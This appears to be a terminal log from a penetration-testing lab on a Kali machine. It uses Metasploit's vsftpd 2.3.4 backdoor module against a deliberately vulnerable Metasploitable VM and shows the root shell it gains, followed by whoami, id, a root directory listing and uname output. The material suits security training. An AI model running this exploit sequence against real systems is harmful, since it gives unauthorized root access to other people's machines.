 1 2 3 4 13:22
kali@kali: ~/labs/lab8
Session Actions Edit View Help
kali@kali: ~/labs/lab8 kali@kali: ~/labs/lab8
msf > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.135.129
RHOST => 192.168.135.129
msf exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.135.129:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.135.129:21 - USER: 331 Please specify the password.
[+] 192.168.135.129:21 - Backdoor service has been spawned, handling...
[+] 192.168.135.129:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.135.130:38935 -> 192.168.135.129:6200) at 2025-10-15 13:11:55 -0400
whoami
root
id
uid=0(root) gid=0(root)
ls -la /
total 89
drwxr-xr-x  21 root root  4096 May 20  2012 .
drwxr-xr-x  21 root root  4096 May 20  2012 ..
drwxr-xr-x   2 root root  4096 May 13  2012 bin
drwxr-xr-x   4 root root  1024 May 13  2012 boot
lrwxrwxrwx   1 root root    11 Apr 28  2010 cdrom -> media/cdrom
drwxr-xr-x  13 root root 13820 Oct 15 13:00 dev
drwxr-xr-x  94 root root  4096 Oct 15 13:00 etc
drwxr-xr-x   6 root root  4096 Apr 16  2010 home
drwxr-xr-x   2 root root  4096 Mar 16  2010 initrd
lrwxrwxrwx   1 root root    32 Apr 28  2010 initrd.img -> boot/initrd.img-2.6.24-16-server
drwxr-xr-x  13 root root  4096 May 13  2012 lib
drwx------   2 root root 16384 Mar 16  2010 lost+found
drwxr-xr-x   4 root root  4096 Mar 16  2010 media
drwxr-xr-x   3 root root  4096 Apr 28  2010 mnt
-rw-------   1 root root  7263 Oct 15 13:00 nohup.out
drwxr-xr-x   2 root root  4096 Mar 16  2010 opt
dr-xr-xr-x 113 root root     0 Oct 15 12:59 proc
drwxr-xr-x  13 root root  4096 Oct 15 13:00 root
drwxr-xr-x   2 root root  4096 May 13  2012 sbin
drwxr-xr-x   2 root root  4096 Mar 16  2010 srv
drwxr-xr-x  12 root root     0 Oct 15 12:59 sys
drwxrwxrwt   4 root root  4096 Oct 15 13:05 tmp
drwxr-xr-x  12 root root  4096 Apr 28  2010 usr
drwxr-xr-x  14 root root  4096 Mar 17  2010 var
lrwxrwxrwx   1 root root    29 Apr 28  2010 vmlinuz -> boot/vmlinuz-2.6.24-16-server
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
^C
Abort session 1? [y/N]  y